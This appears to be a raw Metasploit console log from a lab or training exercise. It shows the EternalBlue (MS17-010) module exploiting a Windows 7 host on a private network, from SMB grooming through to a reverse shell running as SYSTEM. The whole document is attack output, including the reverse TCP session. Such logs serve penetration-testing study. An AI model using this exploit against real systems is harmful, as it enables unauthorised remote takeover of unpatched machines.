 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.160.213:4444
[+] 192.168.160.128:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.160.128:445 - Connecting to target for exploitation.
[+] 192.168.160.128:445 - Connection established for exploitation.
[+] 192.168.160.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.160.128:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.160.128:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.160.128:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.160.128:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.160.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.160.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.160.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.160.128:445 - Starting non-paged pool grooming
[+] 192.168.160.128:445 - Sending SMBv2 buffers
[+] 192.168.160.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.160.128:445 - Sending final SMBv2 buffers.
[*] 192.168.160.128:445 - Sending last fragment of exploit packet!
[*] 192.168.160.128:445 - Receiving response from exploit packet
[+] 192.168.160.128:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.160.128:445 - Sending egg to corrupted connection.
[*] 192.168.160.128:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.160.213:4444 → 192.168.160.128:50566) at 2021-09-17 05:59:10 -0400
[+] 192.168.160.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.160.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.160.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
whoami
whoami
nt authority\system
C:\Windows\system32>